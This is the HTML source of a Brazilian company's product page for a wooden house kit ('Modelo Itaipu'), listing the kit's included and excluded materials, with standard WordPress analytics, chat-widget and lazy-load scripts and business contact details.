								<div class="elementor-element elementor-element-da4a976 elementor-widget elementor-widget-text-editor" data-id="da4a976" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div><b>O QUE COMPOE O KIT MADEIRAS DA CASA DA MADEIRA?</b> Nossas casas são mistas com madeira e alvenaria, sendo a maior parte em madeira (fornecemos esses materiais), e as áreas de alvenaria (banheiros, cozinha, fundação, serviço) ficam por conta do comprador adquiri-los.</div><div> </div><p><b>COMPOSIÇÃO DO KIT MADEIRAS:</b></p><p>✅ <b>ESTRUTURAL</b> ◼ PAREDE ENCAIXE MACHO E FÊMEA ◼ ESTRUTURA DE FIXAÇÃO DE PAREDES ◼ ESTRUTURA DE TRAVAS DE PAREDES ◼ ESTRUTURA DO TELHADO ◼ RIPAS PARA TELHAS</p><p>✅ <b>ACABAMENTOS</b> ◼ ESPELHOS DE BEIRAIS ◼ MEIA CANAS ◼ RODAPÉS ◼ VISTAS DE ACABAMENTOS ◼ FORRO E ESTRUTURA DE TARUGO ◼ CANALETAS PARA FIAÇÃO</p><p>✅ <b>PROJETOS E MANUAIS</b> ◼ PROJETO ARQUITETÔNICO ◼ MANUAL PASSO A PASSO DESENVOLVIDO POR ENGENHEIROS ESPECIALIZADOS ◼ RENDER EXTERNAS E INTERNAS ◼ GARANTIA DE QUANTITATIVO <b>ASSOALHO</b> &#8211; SOMENTE PARA CASAS DE 2 PAVIMENTOS <b>ESCADAS E COMPONENTES</b> &#8211; SOMENTE CASAS DE 2 PAVIMENTOS</p><p>❌ <b>O QUE NÃO ESTÁ INCLUSO NO KIT MADEIRAS</b></p><p>◼ VIDROS</p><p>◼ ALVENARIA</p><div>◽ Fundação ◽ Banheiro ◽ Cozinha ◽ Acabamentos ◽ Ferragens</div><p>◼ COMPONENTES ELÉTRICOS</p><p>◼ COMPONENTES DE ILUMINAÇÃO</p><p>◼ COMPONENTES DE FIXAÇÃO (Pregos, parafusos, Etc.)</p><p>◼ COBERTURA (TELHAS, ALUZINCO, ETERNIT, Etc.)</p><p>◼ MADEIRA PARA CAIXARIAS OU ESCORAS</p><p>◼ PORTAS E JANELAS</p><p>💲 <b>VALOR REFERENTE AO KIT COM PAREDES ÚNICAS! 🔰 IMAGENS MERAMENTE ILUSTRATIVAS</b></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-867f317 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="867f317" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4c16851" data-id="4c16851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b31af8b elementor-widget elementor-widget-heading" data-id="b31af8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">*Nossos Kits não incluem mão de obra*</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bae966c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bae966c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9dd8d06" data-id="9dd8d06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a44c053 elementor-align-center elementor-widget elementor-widget-button" data-id="a44c053" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.casadamadeira.net.br/whatsapp/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button" id="botao-contato">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ENTRAR EM CONTATO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":8,"name":"Daniel Komert","avatar":"d03352a9f682f1b954fef54ec59c4d3f"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://stats1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '112110']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://stats.wpmucdn.com/analytics.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div id="wa"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>		<!-- Snippet do Google Tag Manager (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJ58WBB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Finalizar o snippet do Gerenciador de Tags do Google (noscript) adicionado pelo Site Kit -->
		<link rel='stylesheet' id='hustle_icons-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_social-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-social.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.casadamadeira.net.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.casadamadeira.net.br\/wp-admin\/admin-ajax.php","nonce":"bc5ab774d3","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.casadamadeira.net.br\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"-03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://unpkg.com/aos@2.3.1/dist/aos.js" id="aos-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/main.min.js" id="main-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"module_id":"1","blog_id":"0","module_name":"Post","module_type":"social_sharing","active":"1","module_mode":""}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.casadamadeira.net.br\/modelo-taipu\/","full_actual_url":"https:\/\/www.casadamadeira.net.br\/modelo-taipu\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu&text=Modelo%20Itaipu","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu","email":"mailto:?subject=Modelo%20Itaipu&body=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu"},"ajaxurl":"https:\/\/www.casadamadeira.net.br\/wp-admin\/admin-ajax.php","page_id":"3448","page_slug":"modelo-taipu","is_upfront":"","script_delay":"3000","display_check_nonce":"45d122e980","conversion_nonce":"84f112c001"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":5041,"accountName":"Consultor Bruno","avatar":"","number":"+5547997619387","title":"Consultor Bruno","predefinedText":"Quero saber mais sobre os kits de casa de madeira.","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":5042,"accountName":"Consultor Gilson","avatar":"","number":"+5547991270238","title":"Consultor Gilson","predefinedText":"Ol\u00e1, quero conversar sobre os Kits da Casa da Madeira","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":5063,"accountName":"Consultora Raquel","avatar":"","number":"+5547992262238","title":"Consultora Raquel","predefinedText":"Ol\u00e1, quero conversar sobre os Kits da Casa da Madeira","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Fala com um consultor!","responseText":"Geralmente respondemos em alguns minutos","description":"","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Precisa de Ajuda? <strong>Converse conosco!<\/strong>","btnLabelWidth":"164","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.casadamadeira.net.br\/wp-admin\/admin-ajax.php","nonce":"f15e4abb84","urls":{"assets":"https:\/\/www.casadamadeira.net.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.casadamadeira.net.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.casadamadeira.net.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.casadamadeira.net.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3448,"title":"Modelo%20Itaipu%20%E2%80%93%20Casa%20da%20Madeira","excerpt":"","featuredImage":"https:\/\/www.casadamadeira.net.br\/wp-content\/uploads\/2023\/08\/WhatsApp-Image-2023-08-22-at-10.18.03-1-1024x575.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.casadamadeira.net.br/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
  </main>
  <footer style="background-image:url(https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/footer_background.jpg)" >
    <div class="container">
      <div class="row">
        <div data-aos="fade-down" class="col-lg-6 text-center foneContato"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Telefone" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/phoneIcon.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/phoneIcon.svg" alt="Telefone"></noscript><span>Ligações</span><a href="tel:+554736421095">47 3642-1095</a></div>
        <div data-aos="fade-down" class="col-lg-6 text-center foneContato"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="WhatsApp" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/whats.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/whats.svg" alt="WhatsApp"></noscript><span>WhatsApp</span><a href="https://api.whatsapp.com/send?phone=+5547997619387&text=Ol%C3%A1,%20gostaria%20de%20saber%20mais%20sobre%20os%20seus%20produtos...">47 99761-9387</a></div>
      </div>
    </div>
    <div class="container-fluid">
      <div class="row">
          <div class="col-lg-4"><img class="img-fluid textura" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Textura Madeira" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png"><noscript><img class="img-fluid textura" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png" alt="Textura Madeira"></noscript></div>
          <div class="col-lg-4 text-center ederecoEmail">
            <p data-aos="fade-down">Rua Pioneiro João Mateus Leick, 510, Vila Nova – Mafra</p>
            <p class="email-linha" data-aos="fade-down"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="E-mail" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/mail-icon-envelope.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/mail-icon-envelope.svg" alt="E-mail"></noscript><a class="mail" href="mailto:contato@casadamadeira.net.br" target="_blank">e-mail: contato@casadamadeira.net.br</a></p>
          </div>
